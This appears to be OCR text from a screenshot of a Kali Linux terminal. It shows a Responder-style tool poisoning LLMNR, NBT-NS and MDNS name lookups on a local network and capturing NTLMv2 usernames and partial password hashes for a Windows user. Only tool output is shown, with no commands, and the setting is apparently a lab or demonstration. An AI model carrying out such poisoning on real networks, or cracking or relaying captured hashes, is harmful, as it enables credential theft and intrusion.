 kali@kali: ~/Desktop
File Actions Edit View Help
[+] Listening for events...
[*] [DHCP] Found DHCP server IP: 192.168.254.254, now waiting for incoming requests...
[*] [NBT-NS] Poisoned answer sent to 192.168.254.150 for name WORKGROUP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.254.150 for name SALAM (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.254.150 for name salam.local
[*] [MDNS] Poisoned answer sent to fe80::cd39:7f45:fb5b:8017 for name salam.local
[*] [MDNS] Poisoned answer sent to 192.168.254.150 for name salam.local
[*] [MDNS] Poisoned answer sent to fe80::cd39:7f45:fb5b:8017 for name salam.local
[*] [LLMNR]  Poisoned answer sent to fe80::cd39:7f45:fb5b:8017 for name salam
[*] [LLMNR]  Poisoned answer sent to 192.168.254.150 for name salam
[*] [LLMNR]  Poisoned answer sent to 192.168.254.150 for name salam
[*] [LLMNR]  Poisoned answer sent to fe80::cd39:7f45:fb5b:8017 for name salam
[SMB] NTLMv2-SSP Client   : fe80::cd39:7f45:fb5b:8017
[SMB] NTLMv2-SSP Username : DESKTOP-IHBHT48\guna
[SMB] NTLMv2-SSP Hash     : guna::DESKTOP-IHBHT48:4e07d952fee9eec7:331B644713DFF6394AB5EF5276A2B53D:
[*] [MDNS] Poisoned answer sent to 192.168.254.150 for name salam.local
[*] [MDNS] Poisoned answer sent to fe80::cd39:7f45:fb5b:8017 for name salam.local
[*] [MDNS] Poisoned answer sent to 192.168.254.150 for name salam.local
[*] [LLMNR]  Poisoned answer sent to fe80::cd39:7f45:fb5b:8017 for name salam
[*] [MDNS] Poisoned answer sent to fe80::cd39:7f45:fb5b:8017 for name salam.local
[*] [LLMNR]  Poisoned answer sent to 192.168.254.150 for name salam
[*] [LLMNR]  Poisoned answer sent to 192.168.254.150 for name salam
[*] [LLMNR]  Poisoned answer sent to fe80::cd39:7f45:fb5b:8017 for name salam
[SMB] NTLMv2-SSP Client   : fe80::cd39:7f45:fb5b:8017
[SMB] NTLMv2-SSP Username : DESKTOP-IHBHT48\guna
[SMB] NTLMv2-SSP Hash     : guna::DESKTOP-IHBHT48:ad5a1206309aa80b:B53DCAB60E423C5A2ECB87A6789A5DA6:
[*] [MDNS] Poisoned answer sent to fe80::cd39:7f45:fb5b:8017 for name salam.local
[*] [LLMNR]  Poisoned answer sent to fe80::cd39:7f45:fb5b:8017 for name salam
[*] [MDNS] Poisoned answer sent to 192.168.254.150 for name salam.local
[*] [LLMNR]  Poisoned answer sent to 192.168.254.150 for name salam
[*] [MDNS] Poisoned answer sent to fe80::cd39:7f45:fb5b:8017 for name salam.local
[*] [MDNS] Poisoned answer sent to 192.168.254.150 for name salam.local
[*] [LLMNR]  Poisoned answer sent to fe80::cd39:7f45:fb5b:8017 for name salam
[*] [LLMNR]  Poisoned answer sent to 192.168.254.150 for name salam
[SMB] NTLMv2-SSP Client   : fe80::cd39:7f45:fb5b:8017
[SMB] NTLMv2-SSP Username : DESKTOP-IHBHT48\guna